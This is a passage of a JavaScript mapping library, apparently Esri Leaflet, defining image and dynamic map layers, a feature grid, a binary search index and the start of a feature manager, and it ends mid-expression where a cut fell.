    setTimeRange(from, to) {
      this.options.from = from;
      this.options.to = to;
      this._update();
      return this;
    },

    metadata(callback, context) {
      this.service.metadata(callback, context);
      return this;
    },

    authenticate(token) {
      this.service.authenticate(token);
      return this;
    },

    redraw() {
      this._update();
    },

    _renderImage(url, bounds, contentType) {
      if (this._map) {
        // if no output directory has been specified for a service, MIME data will be returned
        if (contentType) {
          url = `data:${contentType};base64,${url}`;
        }

        // if server returns an inappropriate response, abort.
        if (!url) {
          return;
        }

        // create a new image overlay and add it to the map
        // to start loading the image
        // opacity is 0 while the image is loading
        const image = new Overlay(url, bounds, {
          opacity: 0,
          crossOrigin: this.options.withCredentials
            ? "use-credentials"
            : this.options.useCors,
          alt: this.options.alt,
          pane: this.options.pane || this.getPane(),
          interactive: this.options.interactive,
        }).addTo(this._map);

        // eslint-disable-next-line prefer-const
        let onOverlayLoad;

        const onOverlayError = function () {
          this._map.removeLayer(image);
          this.fire("error");
          image.off("load", onOverlayLoad, this);
        };

        onOverlayLoad = function (e) {
          image.off("error", onOverlayError, this);
          if (this._map) {
            const newImage = e.target;
            const oldImage = this._currentImage;

            // if the bounds of this image matches the bounds that
            // _renderImage was called with and we have a map with the same bounds
            // hide the old image if there is one and set the opacity
            // of the new image otherwise remove the new image
            if (
              newImage._bounds.equals(bounds) &&
              newImage._bounds.equals(this._map.getBounds())
            ) {
              this._currentImage = newImage;

              if (this.options.position === "front") {
                this.bringToFront();
              } else if (this.options.position === "back") {
                this.bringToBack();
              }

              if (this.options.zIndex) {
                this.setZIndex(this.options.zIndex);
              }

              if (this._map && this._currentImage._map) {
                this._currentImage.setOpacity(this.options.opacity);
              } else {
                this._currentImage._map.removeLayer(this._currentImage);
              }

              if (oldImage && this._map) {
                this._map.removeLayer(oldImage);
              }

              if (oldImage && oldImage._map) {
                oldImage._map.removeLayer(oldImage);
              }
            } else {
              this._map.removeLayer(newImage);
            }
          }

          this.fire("load", {
            bounds,
          });
        };

        // If loading the image fails
        image.once("error", onOverlayError, this);

        // once the image loads
        image.once("load", onOverlayLoad, this);
      }
    },

    _update() {
      if (!this._map) {
        return;
      }

      const zoom = this._map.getZoom();
      const bounds = this._map.getBounds();

      if (this._animatingZoom) {
        return;
      }

      if (this._map._panTransition && this._map._panTransition._inProgress) {
        return;
      }

      if (zoom > this.options.maxZoom || zoom < this.options.minZoom) {
        if (this._currentImage) {
          this._currentImage._map.removeLayer(this._currentImage);
          this._currentImage = null;
        }
        return;
      }

      const params = this._buildExportParams();
      leaflet.Util.extend(params, this.options.requestParams);

      if (params) {
        this._requestExport(params, bounds);

        this.fire("loading", {
          bounds,
        });
      } else if (this._currentImage) {
        this._currentImage._map.removeLayer(this._currentImage);
        this._currentImage = null;
      }
    },

    _renderPopup(latlng, error, results, response) {
      latlng = leaflet.latLng(latlng);
      if (this._shouldRenderPopup && this._lastClick.equals(latlng)) {
        // add the popup to the map where the mouse was clicked at
        const content = this._popupFunction(error, results, response);
        if (content) {
          this._popup.setLatLng(latlng).setContent(content).openOn(this._map);
        }
      }
    },

    _resetPopupState(e) {
      this._shouldRenderPopup = false;
      this._lastClick = e.latlng;
    },

    _calculateBbox() {
      const pixelBounds = this._map.getPixelBounds();

      const sw = this._map.unproject(pixelBounds.getBottomLeft());
      const ne = this._map.unproject(pixelBounds.getTopRight());

      const neProjected = this._map.options.crs.project(ne);
      const swProjected = this._map.options.crs.project(sw);

      // this ensures ne/sw are switched in polar maps where north/top bottom/south is inverted
      const boundsProjected = leaflet.bounds(neProjected, swProjected);

      return [
        boundsProjected.getBottomLeft().x,
        boundsProjected.getBottomLeft().y,
        boundsProjected.getTopRight().x,
        boundsProjected.getTopRight().y,
      ].join(",");
    },

    _calculateImageSize() {
      // ensure that we don't ask ArcGIS Server for a taller image than we have actual map displaying within the div
      const bounds = this._map.getPixelBounds();
      const size = this._map.getSize();

      const sw = this._map.unproject(bounds.getBottomLeft());
      const ne = this._map.unproject(bounds.getTopRight());

      const top = this._map.latLngToLayerPoint(ne).y;
      const bottom = this._map.latLngToLayerPoint(sw).y;

      if (top > 0 || bottom < size.y) {
        size.y = bottom - top;
      }

      return `${size.x},${size.y}`;
    },
  });

  const ImageMapLayer = RasterLayer.extend({
    options: {
      updateInterval: 150,
      format: "jpgpng",
      transparent: true,
      f: "image",
    },

    query() {
      return this.service.query();
    },

    identify() {
      return this.service.identify();
    },

    initialize(options) {
      options = getUrlParams(options);
      this.service = imageService(options);
      this.service.addEventParent(this);

      leaflet.Util.setOptions(this, options);
    },

    setPixelType(pixelType) {
      this.options.pixelType = pixelType;
      this._update();
      return this;
    },

    getPixelType() {
      return this.options.pixelType;
    },

    setBandIds(bandIds) {
      if (leaflet.Util.isArray(bandIds)) {
        this.options.bandIds = bandIds.join(",");
      } else {
        this.options.bandIds = bandIds.toString();
      }
      this._update();
      return this;
    },

    getBandIds() {
      return this.options.bandIds;
    },

    setNoData(noData, noDataInterpretation) {
      if (leaflet.Util.isArray(noData)) {
        this.options.noData = noData.join(",");
      } else {
        this.options.noData = noData.toString();
      }
      if (noDataInterpretation) {
        this.options.noDataInterpretation = noDataInterpretation;
      }
      this._update();
      return this;
    },

    getNoData() {
      return this.options.noData;
    },

    getNoDataInterpretation() {
      return this.options.noDataInterpretation;
    },

    setRenderingRule(renderingRule) {
      this.options.renderingRule = renderingRule;
      this._update();
    },

    getRenderingRule() {
      return this.options.renderingRule;
    },

    setMosaicRule(mosaicRule) {
      this.options.mosaicRule = mosaicRule;
      this._update();
    },

    getMosaicRule() {
      return this.options.mosaicRule;
    },

    _getPopupData(e) {
      const callback = leaflet.Util.bind(function (error, results, response) {
        if (error) {
          return;
        } // we really can't do anything here but authenticate or requesterror will fire
        setTimeout(
          leaflet.Util.bind(function () {
            this._renderPopup(e.latlng, error, results, response);
          }, this),
          300,
        );
      }, this);

      const identifyRequest = this.identify().at(e.latlng);

      // set mosaic rule for identify task if it is set for layer
      if (this.options.mosaicRule) {
        identifyRequest.setMosaicRule(this.options.mosaicRule);
        // @TODO: force return catalog items too?
      }

      // @TODO: set rendering rule? Not sure,
      // sometimes you want raw pixel values
      // if (this.options.renderingRule) {
      //   identifyRequest.setRenderingRule(this.options.renderingRule);
      // }

      identifyRequest.run(callback);

      // set the flags to show the popup
      this._shouldRenderPopup = true;
      this._lastClick = e.latlng;
    },

    _buildExportParams() {
      const sr = parseInt(this._map.options.crs.code.split(":")[1], 10);

      const params = {
        bbox: this._calculateBbox(),
        size: this._calculateImageSize(),
        format: this.options.format,
        transparent: this.options.transparent,
        bboxSR: sr,
        imageSR: sr,
      };

      if (this.options.from && this.options.to) {
        params.time = `${this.options.from.valueOf()},${this.options.to.valueOf()}`;
      }

      if (this.options.pixelType) {
        params.pixelType = this.options.pixelType;
      }

      if (this.options.interpolation) {
        params.interpolation = this.options.interpolation;
      }

      if (this.options.compressionQuality) {
        params.compressionQuality = this.options.compressionQuality;
      }

      if (this.options.bandIds) {
        params.bandIds = this.options.bandIds;
      }

      // 0 is falsy *and* a valid input parameter
      if (this.options.noData === 0 || this.options.noData) {
        params.noData = this.options.noData;
      }

      if (this.options.noDataInterpretation) {
        params.noDataInterpretation = this.options.noDataInterpretation;
      }

      if (this.service.options.token) {
        params.token = this.service.options.token;
      }

      if (this.options.renderingRule) {
        params.renderingRule = JSON.stringify(this.options.renderingRule);
      }

      if (this.options.mosaicRule) {
        params.mosaicRule = JSON.stringify(this.options.mosaicRule);
      }

      return params;
    },

    _requestExport(params, bounds) {
      if (this.options.f === "json") {
        this.service.request(
          "exportImage",
          params,
          function (error, response) {
            if (error) {
              return;
            } // we really can't do anything here but authenticate or requesterror will fire
            if (this.options.token) {
              response.href += `?token=${this.options.token}`;
            }
            if (this.options.proxy) {
              response.href = `${this.options.proxy}?${response.href}`;
            }
            this._renderImage(response.href, bounds);
          },
          this,
        );
      } else {
        params.f = "image";
        let fullUrl = `${this.options.url}exportImage${leaflet.Util.getParamString(params)}`;
        if (this.options.proxy) {
          fullUrl = `${this.options.proxy}?${fullUrl}`;
        }
        this._renderImage(fullUrl, bounds);
      }
    },
  });

  function imageMapLayer(url, options) {
    return new ImageMapLayer(url, options);
  }

  const DynamicMapLayer = RasterLayer.extend({
    options: {
      updateInterval: 150,
      layers: false,
      layerDefs: false,
      timeOptions: false,
      format: "png32",
      transparent: true,
      f: "json",
    },

    initialize(options) {
      options = getUrlParams(options);
      this.service = mapService(options);
      this.service.addEventParent(this);

      leaflet.Util.setOptions(this, options);
    },

    getDynamicLayers() {
      return this.options.dynamicLayers;
    },

    setDynamicLayers(dynamicLayers) {
      this.options.dynamicLayers = dynamicLayers;
      this._update();
      return this;
    },

    getLayers() {
      return this.options.layers;
    },

    setLayers(layers) {
      this.options.layers = layers;
      this._update();
      return this;
    },

    getLayerDefs() {
      return this.options.layerDefs;
    },

    setLayerDefs(layerDefs) {
      this.options.layerDefs = layerDefs;
      this._update();
      return this;
    },

    getTimeOptions() {
      return this.options.timeOptions;
    },

    setTimeOptions(timeOptions) {
      this.options.timeOptions = timeOptions;
      this._update();
      return this;
    },

    query() {
      return this.service.query();
    },

    identify() {
      return this.service.identify();
    },

    find() {
      return this.service.find();
    },

    _getPopupData(e) {
      const callback = leaflet.Util.bind(function (error, featureCollection, response) {
        if (error) {
          return;
        } // we really can't do anything here but authenticate or requesterror will fire
        setTimeout(
          leaflet.Util.bind(function () {
            this._renderPopup(e.latlng, error, featureCollection, response);
          }, this),
          300,
        );
      }, this);

      let identifyRequest;
      if (this.options.popup) {
        identifyRequest = this.options.popup.on(this._map).at(e.latlng);
      } else {
        identifyRequest = this.identify().on(this._map).at(e.latlng);
      }

      // remove extraneous vertices from response features if it has not already been done
      if (!identifyRequest.params.maxAllowableOffset) {
        identifyRequest.simplify(this._map, 0.5);
      }

      if (
        !(
          this.options.popup &&
          this.options.popup.params &&
          this.options.popup.params.layers
        )
      ) {
        if (this.options.layers) {
          identifyRequest.layers(`visible:${this.options.layers.join(",")}`);
        } else {
          identifyRequest.layers("visible");
        }
      }

      // if present, pass layer ids and sql filters through to the identify task
      if (
        this.options.layerDefs &&
        typeof this.options.layerDefs !== "string" &&
        !identifyRequest.params.layerDefs
      ) {
        for (const id in this.options.layerDefs) {
          if (Object.hasOwn(this.options.layerDefs, id)) {
            identifyRequest.layerDef(id, this.options.layerDefs[id]);
          }
        }
      }

      identifyRequest.run(callback);

      // set the flags to show the popup
      this._shouldRenderPopup = true;
      this._lastClick = e.latlng;
    },

    _buildExportParams() {
      const sr = parseInt(this._map.options.crs.code.split(":")[1], 10);

      const params = {
        bbox: this._calculateBbox(),
        size: this._calculateImageSize(),
        dpi: 96,
        format: this.options.format,
        transparent: this.options.transparent,
        bboxSR: sr,
        imageSR: sr,
      };

      if (this.options.dynamicLayers) {
        params.dynamicLayers = this.options.dynamicLayers;
      }

      if (this.options.layers) {
        if (this.options.layers.length === 0) {
          return;
        }
        params.layers = `show:${this.options.layers.join(",")}`;
      }

      if (this.options.layerDefs) {
        params.layerDefs =
          typeof this.options.layerDefs === "string"
            ? this.options.layerDefs
            : JSON.stringify(this.options.layerDefs);
      }

      if (this.options.timeOptions) {
        params.timeOptions = JSON.stringify(this.options.timeOptions);
      }

      if (this.options.from && this.options.to) {
        params.time = `${this.options.from.valueOf()},${this.options.to.valueOf()}`;
      }

      if (this.service.options.token) {
        params.token = this.service.options.token;
      }

      if (this.options.proxy) {
        params.proxy = this.options.proxy;
      }

      // use a timestamp to bust server cache
      if (this.options.disableCache) {
        params._ts = Date.now();
      }

      return params;
    },

    _requestExport(params, bounds) {
      if (this.options.f === "json") {
        this.service.request(
          "export",
          params,
          function (error, response) {
            if (error) {
              return;
            } // we really can't do anything here but authenticate or requesterror will fire

            if (this.options.token && response.href) {
              response.href += `?token=${this.options.token}`;
            }
            if (this.options.proxy && response.href) {
              response.href = `${this.options.proxy}?${response.href}`;
            }
            if (response.href) {
              this._renderImage(response.href, bounds);
            } else {
              this._renderImage(response.imageData, bounds, response.contentType);
            }
          },
          this,
        );
      } else {
        params.f = "image";
        let fullUrl = `${this.options.url}export${leaflet.Util.getParamString(params)}`;
        if (this.options.proxy) {
          fullUrl = `${this.options.proxy}?${fullUrl}`;
        }
        this._renderImage(fullUrl, bounds);
      }
    },
  });

  function dynamicMapLayer(url, options) {
    return new DynamicMapLayer(url, options);
  }

  const FeatureGrid = leaflet.Layer.extend({
    // @section
    // @aka GridLayer options
    options: {
      // @option cellSize: Number|Point = 256
      // Width and height of cells in the grid. Use a number if width and height are equal, or `L.point(width, height)` otherwise.
      cellSize: 512,

      // @option updateWhenIdle: Boolean = (depends)
      // Load new cells only when panning ends.
      // `true` by default on mobile browsers, in order to avoid too many requests and keep smooth navigation.
      // `false` otherwise in order to display new cells _during_ panning, since it is easy to pan outside the
      // [`keepBuffer`](#gridlayer-keepbuffer) option in desktop browsers.
      updateWhenIdle: leaflet.Browser.mobile,

      // @option updateInterval: Number = 150
      // Cells will not update more than once every `updateInterval` milliseconds when panning.
      updateInterval: 150,

      // @option noWrap: Boolean = false
      // Whether the layer is wrapped around the antimeridian. If `true`, the
      // GridLayer will only be displayed once at low zoom levels. Has no
      // effect when the [map CRS](#map-crs) doesn't wrap around. Can be used
      // in combination with [`bounds`](#gridlayer-bounds) to prevent requesting
      // cells outside the CRS limits.
      noWrap: false,

      // @option keepBuffer: Number = 1.5
      // When panning the map, keep this many rows and columns of cells before unloading them.
      keepBuffer: 1.5,
    },

    initialize(options) {
      leaflet.Util.setOptions(this, options);
    },

    onAdd() {
      this._cells = {};
      this._activeCells = {};
      this._resetView();
      this._update();
    },

    onRemove() {
      this._removeAllCells();
      this._cellZoom = undefined;
    },

    // @method isLoading: Boolean
    // Returns `true` if any cell in the grid layer has not finished loading.
    isLoading() {
      return this._loading;
    },

    // @method redraw: this
    // Causes the layer to clear all the cells and request them again.
    redraw() {
      if (this._map) {
        this._removeAllCells();
        this._update();
      }
      return this;
    },

    getEvents() {
      const events = {
        viewprereset: this._invalidateAll,
        viewreset: this._resetView,
        zoom: this._resetView,
        moveend: this._onMoveEnd,
      };

      if (!this.options.updateWhenIdle) {
        // update cells on move, but not more often than once per given interval
        if (!this._onMove) {
          this._onMove = leaflet.Util.throttle(
            this._onMoveEnd,
            this.options.updateInterval,
            this,
          );
        }

        events.move = this._onMove;
      }

      return events;
    },

    // @section Extension methods
    // Layers extending `GridLayer` shall reimplement the following method.
    // @method createCell(coords: Object, done?: Function): HTMLElement
    // Called only internally, must be overridden by classes extending `GridLayer`.
    // Returns the `HTMLElement` corresponding to the given `coords`. If the `done` callback
    // is specified, it must be called when the cell has finished loading and drawing.
    createCell() {
      return document.createElement("div");
    },

    removeCell() {},

    reuseCell() {},

    cellLeave() {},

    cellEnter() {},
    // @section
    // @method getCellSize: Point
    // Normalizes the [cellSize option](#gridlayer-cellsize) into a point. Used by the `createCell()` method.
    getCellSize() {
      const s = this.options.cellSize;
      return s instanceof leaflet.Point ? s : new leaflet.Point(s, s);
    },

    _pruneCells() {
      if (!this._map) {
        return;
      }

      let key, cell;

      for (key in this._cells) {
        cell = this._cells[key];
        cell.retain = cell.current;
      }

      for (key in this._cells) {
        cell = this._cells[key];
        if (cell.current && !cell.active) {
          const coords = cell.coords;
          if (!this._retainParent(coords.x, coords.y, coords.z, coords.z - 5)) {
            this._retainChildren(coords.x, coords.y, coords.z, coords.z + 2);
          }
        }
      }

      for (key in this._cells) {
        if (!this._cells[key].retain) {
          this._removeCell(key);
        }
      }
    },

    _removeAllCells() {
      for (const key in this._cells) {
        this._removeCell(key);
      }
    },

    _invalidateAll() {
      this._removeAllCells();

      this._cellZoom = undefined;
    },

    _retainParent(x, y, z, minZoom) {
      const x2 = Math.floor(x / 2);
      const y2 = Math.floor(y / 2);
      const z2 = z - 1;
      const coords2 = new leaflet.Point(+x2, +y2);
      coords2.z = +z2;

      const key = this._cellCoordsToKey(coords2);
      const cell = this._cells[key];

      if (cell && cell.active) {
        cell.retain = true;
        return true;
      } else if (cell && cell.loaded) {
        cell.retain = true;
      }

      if (z2 > minZoom) {
        return this._retainParent(x2, y2, z2, minZoom);
      }

      return false;
    },

    _retainChildren(x, y, z, maxZoom) {
      for (let i = 2 * x; i < 2 * x + 2; i++) {
        for (let j = 2 * y; j < 2 * y + 2; j++) {
          const coords = new leaflet.Point(i, j);
          coords.z = z + 1;

          const key = this._cellCoordsToKey(coords);
          const cell = this._cells[key];

          if (cell && cell.active) {
            cell.retain = true;
            continue;
          } else if (cell && cell.loaded) {
            cell.retain = true;
          }

          if (z + 1 < maxZoom) {
            this._retainChildren(i, j, z + 1, maxZoom);
          }
        }
      }
    },

    _resetView(e) {
      const animating = e && (e.pinch || e.flyTo);

      if (animating) {
        return;
      }

      this._setView(
        this._map.getCenter(),
        this._map.getZoom(),
        animating,
        animating,
      );
    },

    _setView(center, zoom, noPrune, noUpdate) {
      const cellZoom = Math.round(zoom);

      if (!noUpdate) {
        this._cellZoom = cellZoom;

        if (this._abortLoading) {
          this._abortLoading();
        }

        this._resetGrid();

        if (cellZoom !== undefined) {
          this._update(center);
        }

        if (!noPrune) {
          this._pruneCells();
        }

        // Flag to prevent _updateOpacity from pruning cells during
        // a zoom anim or a pinch gesture
        this._noPrune = !!noPrune;
      }
    },

    _resetGrid() {
      const map = this._map;
      const crs = map.options.crs;
      const cellSize = (this._cellSize = this.getCellSize());
      const cellZoom = this._cellZoom;

      const bounds = this._map.getPixelWorldBounds(this._cellZoom);
      if (bounds) {
        this._globalCellRange = this._pxBoundsToCellRange(bounds);
      }

      this._wrapX = crs.wrapLng &&
        !this.options.noWrap && [
          Math.floor(map.project([0, crs.wrapLng[0]], cellZoom).x / cellSize.x),
          Math.ceil(map.project([0, crs.wrapLng[1]], cellZoom).x / cellSize.y),
        ];
      this._wrapY = crs.wrapLat &&
        !this.options.noWrap && [
          Math.floor(map.project([crs.wrapLat[0], 0], cellZoom).y / cellSize.x),
          Math.ceil(map.project([crs.wrapLat[1], 0], cellZoom).y / cellSize.y),
        ];
    },

    _onMoveEnd(e) {
      const animating = e && (e.pinch || e.flyTo);

      if (animating || !this._map || this._map._animatingZoom) {
        return;
      }

      this._update();
    },

    _getCelldPixelBounds(center) {
      const map = this._map;
      const mapZoom = map._animatingZoom
        ? Math.max(map._animateToZoom, map.getZoom())
        : map.getZoom();
      const scale = map.getZoomScale(mapZoom, this._cellZoom);
      const pixelCenter = map.project(center, this._cellZoom).floor();
      const halfSize = map.getSize().divideBy(scale * 2);

      return new leaflet.Bounds(
        pixelCenter.subtract(halfSize),
        pixelCenter.add(halfSize),
      );
    },

    // Private method to load cells in the grid's active zoom level according to map bounds
    _update(center) {
      const map = this._map;
      if (!map) {
        return;
      }
      const zoom = Math.round(map.getZoom());

      if (center === undefined) {
        center = map.getCenter();
      }

      const pixelBounds = this._getCelldPixelBounds(center);
      const cellRange = this._pxBoundsToCellRange(pixelBounds);
      const cellCenter = cellRange.getCenter();
      const queue = [];
      const margin = this.options.keepBuffer;
      const noPruneRange = new leaflet.Bounds(
        cellRange.getBottomLeft().subtract([margin, -margin]),
        cellRange.getTopRight().add([margin, -margin]),
      );

      // Sanity check: panic if the cell range contains Infinity somewhere.
      if (
        !(
          isFinite(cellRange.min.x) &&
          isFinite(cellRange.min.y) &&
          isFinite(cellRange.max.x) &&
          isFinite(cellRange.max.y)
        )
      ) {
        throw new Error("Attempted to load an infinite number of cells");
      }

      for (const key in this._cells) {
        const c = this._cells[key].coords;
        if (
          c.z !== this._cellZoom ||
          !noPruneRange.contains(new leaflet.Point(c.x, c.y))
        ) {
          this._cells[key].current = false;
        }
      }

      // _update just loads more cells. If the cell zoom level differs too much
      // from the map's, let _setView reset levels and prune old cells.
      if (Math.abs(zoom - this._cellZoom) > 1) {
        this._setView(center, zoom);
        return;
      }

      // create a queue of coordinates to load cells from
      for (let j = cellRange.min.y; j <= cellRange.max.y; j++) {
        for (let i = cellRange.min.x; i <= cellRange.max.x; i++) {
          const coords = new leaflet.Point(i, j);
          coords.z = this._cellZoom;

          if (!this._isValidCell(coords)) {
            continue;
          }

          const cell = this._cells[this._cellCoordsToKey(coords)];
          if (cell) {
            cell.current = true;
          } else {
            queue.push(coords);
          }
        }
      }

      // sort cell queue to load cells in order of their distance to center
      queue.sort((a, b) => a.distanceTo(cellCenter) - b.distanceTo(cellCenter));

      if (queue.length !== 0) {
        // if it's the first batch of cells to load
        if (!this._loading) {
          this._loading = true;
        }

        for (let i = 0; i < queue.length; i++) {
          const _key = this._cellCoordsToKey(queue[i]);
          const _coords = this._keyToCellCoords(_key);
          if (this._activeCells[_coords]) {
            this._reuseCell(queue[i]);
          } else {
            this._createCell(queue[i]);
          }
        }
      }
    },

    _isValidCell(coords) {
      const crs = this._map.options.crs;

      if (!crs.infinite) {
        // don't load cell if it's out of bounds and not wrapped
        const bounds = this._globalCellRange;
        if (
          (!crs.wrapLng &&
            (coords.x < bounds.min.x || coords.x > bounds.max.x)) ||
          (!crs.wrapLat && (coords.y < bounds.min.y || coords.y > bounds.max.y))
        ) {
          return false;
        }
      }

      if (!this.options.bounds) {
        return true;
      }

      // don't load cell if it doesn't intersect the bounds in options
      const cellBounds = this._cellCoordsToBounds(coords);
      return leaflet.latLngBounds(this.options.bounds).overlaps(cellBounds);
    },

    _keyToBounds(key) {
      return this._cellCoordsToBounds(this._keyToCellCoords(key));
    },

    _cellCoordsToNwSe(coords) {
      const map = this._map;
      const cellSize = this.getCellSize();
      const nwPoint = coords.scaleBy(cellSize);
      const sePoint = nwPoint.add(cellSize);
      const nw = map.unproject(nwPoint, coords.z);
      const se = map.unproject(sePoint, coords.z);

      return [nw, se];
    },

    // converts cell coordinates to its geographical bounds
    _cellCoordsToBounds(coords) {
      const bp = this._cellCoordsToNwSe(coords);
      let bounds = new leaflet.LatLngBounds(bp[0], bp[1]);

      if (!this.options.noWrap) {
        bounds = this._map.wrapLatLngBounds(bounds);
      }
      return bounds;
    },
    // converts cell coordinates to key for the cell cache
    _cellCoordsToKey(coords) {
      return `${coords.x}:${coords.y}:${coords.z}`;
    },

    // converts cell cache key to coordinates
    _keyToCellCoords(key) {
      const k = key.split(":");
      const coords = new leaflet.Point(+k[0], +k[1]);

      coords.z = +k[2];
      return coords;
    },

    _removeCell(key) {
      const cell = this._cells[key];

      if (!cell) {
        return;
      }

      const coords = this._keyToCellCoords(key);
      const wrappedCoords = this._wrapCoords(coords);
      const cellBounds = this._cellCoordsToBounds(this._wrapCoords(coords));

      cell.current = false;

      delete this._cells[key];
      this._activeCells[key] = cell;

      this.cellLeave(cellBounds, wrappedCoords, key);

      this.fire("cellleave", {
        key,
        coords: wrappedCoords,
        bounds: cellBounds,
      });
    },

    _reuseCell(coords) {
      const key = this._cellCoordsToKey(coords);

      // save cell in cache
      this._cells[key] = this._activeCells[key];
      this._cells[key].current = true;

      const wrappedCoords = this._wrapCoords(coords);
      const cellBounds = this._cellCoordsToBounds(this._wrapCoords(coords));

      this.cellEnter(cellBounds, wrappedCoords, key);

      this.fire("cellenter", {
        key,
        coords: wrappedCoords,
        bounds: cellBounds,
      });
    },

    _createCell(coords) {
      const key = this._cellCoordsToKey(coords);

      const wrappedCoords = this._wrapCoords(coords);
      const cellBounds = this._cellCoordsToBounds(this._wrapCoords(coords));

      this.createCell(cellBounds, wrappedCoords, key);

      this.fire("cellcreate", {
        key,
        coords: wrappedCoords,
        bounds: cellBounds,
      });

      // save cell in cache
      this._cells[key] = {
        coords,
        current: true,
      };

      leaflet.Util.requestAnimFrame(this._pruneCells, this);
    },

    _cellReady(coords, err, cell) {
      const key = this._cellCoordsToKey(coords);

      cell = this._cells[key];

      if (!cell) {
        return;
      }

      cell.loaded = +new Date();

      cell.active = true;
    },

    _getCellPos(coords) {
      return coords.scaleBy(this.getCellSize());
    },

    _wrapCoords(coords) {
      const newCoords = new leaflet.Point(
        this._wrapX ? leaflet.Util.wrapNum(coords.x, this._wrapX) : coords.x,
        this._wrapY ? leaflet.Util.wrapNum(coords.y, this._wrapY) : coords.y,
      );
      newCoords.z = coords.z;
      return newCoords;
    },

    _pxBoundsToCellRange(bounds) {
      const cellSize = this.getCellSize();
      return new leaflet.Bounds(
        bounds.min.unscaleBy(cellSize).floor(),
        bounds.max.unscaleBy(cellSize).ceil().subtract([1, 1]),
      );
    },
  });

  function BinarySearchIndex (values) {
    this.values = [].concat(values || []);
  }

  BinarySearchIndex.prototype.query = function (value) {
    var index = this.getIndex(value);
    return this.values[index];
  };

  BinarySearchIndex.prototype.getIndex = function getIndex (value) {
    if (this.dirty) {
      this.sort();
    }

    var minIndex = 0;
    var maxIndex = this.values.length - 1;
    var currentIndex;
    var currentElement;

    while (minIndex <= maxIndex) {
      currentIndex = (minIndex + maxIndex) / 2 | 0;
      currentElement = this.values[Math.round(currentIndex)];
      if (+currentElement.value < +value) {
        minIndex = currentIndex + 1;
      } else if (+currentElement.value > +value) {
        maxIndex = currentIndex - 1;
      } else {
        return currentIndex;
      }
    }

    return Math.abs(~maxIndex);
  };

  BinarySearchIndex.prototype.between = function between (start, end) {
    var startIndex = this.getIndex(start);
    var endIndex = this.getIndex(end);

    if (startIndex === 0 && endIndex === 0) {
      return [];
    }

    while (this.values[startIndex - 1] && this.values[startIndex - 1].value === start) {
      startIndex--;
    }

    while (this.values[endIndex + 1] && this.values[endIndex + 1].value === end) {
      endIndex++;
    }

    if (this.values[endIndex] && this.values[endIndex].value === end && this.values[endIndex + 1]) {
      endIndex++;
    }

    return this.values.slice(startIndex, endIndex);
  };

  BinarySearchIndex.prototype.insert = function insert (item) {
    this.values.splice(this.getIndex(item.value), 0, item);
    return this;
  };

  BinarySearchIndex.prototype.bulkAdd = function bulkAdd (items, sort) {
    this.values = this.values.concat([].concat(items || []));

    if (sort) {
      this.sort();
    } else {
      this.dirty = true;
    }

    return this;
  };

  BinarySearchIndex.prototype.sort = function sort () {
    this.values.sort(function (a, b) {
      return +b.value - +a.value;
    }).reverse();
    this.dirty = false;
    return this;
  };

  const FeatureManager = FeatureGrid.extend({
    /**
     * Options
     */

    options: {
      attribution: null,
      where: "1=1",
      fields: ["*"],
      from: false,
      to: false,
      timeField: false,
      timeFilterMode: "server",
      simplifyFactor: 0,
      precision: 6,
      fetchAllFeatures: false,
    },

    /**
     * Constructor
     */

    initialize(options) {
      FeatureGrid.prototype.initialize.call(this, options);

      options = getUrlParams(options);
      options = leaflet.Util.setOptions(this, options);

      this.service = featureLayerService(options);
      this.service.addEventParent(this);

      // use case insensitive regex to look for common fieldnames used for indexing
      if (this.options.fields[0] !== "*") {
        let oidCheck = false;
        for (let i = 0; i < this.options.fields.length; i++) {
          if (this.options.fields[i].match(/^(OBJECTID|FID|OID|ID)$/i)) {
            oidCheck = true;
          }
        }
        if (oidCheck === false) {
          warn(
            "no known esriFieldTypeOID field detected in fields Array.  Please add an attribute field containing unique IDs to ensure the layer can be drawn correctly.",
          );
        }
      }

      if (this.options.timeField.start && this.options.timeField.end) {
        this._startTimeIndex = new BinarySearchIndex();
        this._endTimeIndex = new BinarySearchIndex();
      } else if (this.options.timeField) {
        this._timeIndex = new BinarySearchIndex();
      }

      this._cache = {};
      this._currentSnapshot = []; // cache of what layers should be active
      this._activeRequests = 0;
    },

    /**
     * Layer Interface
     */

    onAdd(map) {
      // include 'Powered by Esri' in map attribution
      setEsriAttribution(map);

      this.service.metadata(function (err, metadata) {
        if (!err) {
          const supportedFormats = metadata.supportedQueryFormats;

          // Check if someone has requested that we don't use geoJSON, even if it's available
          let forceJsonFormat = false;
          if (
            this.service.options.isModern === false ||
            this.options.fetchAllFeatures
          ) {
            forceJsonFormat = true;
          }

          // Unless we've been told otherwise, check to see whether service can emit GeoJSON natively
          if (
            !forceJsonFormat &&
            supportedFormats &&
            supportedFormats.indexOf("geoJSON") !== -1
          ) {
            this.service.options.isModern = true;
          }

          if (metadata.objectIdField) {
            this.service.options.idAttribute = metadata.objectIdField;
          }

          // add copyright text listed in service metadata
          if (
            !this.options.attribution &&
            map.attributionControl &&
            metadata.copyrightText
          ) {
            this.options.attribution = metadata.copyrightText;
            map.attributionControl.addAttribution(this.getAttribution());
          }
        }
      }, this);

      map.on("zoomend", this._handleZoomChange, this);

      return FeatureGrid.prototype.onAdd.call(this, map);
    },

    onRemove(map) {
      removeEsriAttribution(map);
      map.off("zoomend", this._handleZoomChange, this);

      return FeatureGrid.prototype.onRemove.call(this, map);
    },

    getAttribution() {
      return this.options.attribution;
    },

    /**
     * Feature Management
     */

    createCell(bounds, coords) {
      // dont fetch features outside the scale range defined for the layer
      if (this._visibleZoom()) {
        this._requestFeatures(bounds, coords);
      }
    },

    _requestFeatures(bounds, coords, callback, offset) {
      this._activeRequests++;

      // default param
      offset = offset || 0;

      const originalWhere = this.options.where;

      // our first active request fires loading
      if (this._activeRequests === 1) {
        this.fire(
          "loading",
          {
            bounds,
          },
          true,
        );
      }

      return this._buildQuery(bounds, offset).run(function (
        error,
        featureCollection,
        response,
      ) {
        if (response && response.exceededTransferLimit) {
          this.fire("drawlimitexceeded");
        }

        // the where changed while this request was being run so don't it.
        if (this.options.where !== originalWhere) {
          return;
        }

        // no error, features
        if (!error && featureCollection && featureCollection.features.length) {
          // schedule adding features until the next animation frame
          leaflet.Util.requestAnimFrame(
            leaflet.Util.bind(function () {
              this._addFeatures(featureCollection.features, coords);
              this._postProcessFeatures(bounds);
            }, this),
          );
        }

        // no error, no features
        if (!error && featureCollection && !featureCollection.features.length) {
          this._postProcessFeatures(bounds);
        }

        if (error) {
          this._postProcessFeatures(bounds);
        }

        if (callback) {
          callback.call(this, error, featureCollection);
        }
        if (
          response &&
          (response.exceededTransferLimit ||
            (response.properties && response.properties.exceededTransferLimit)) &&
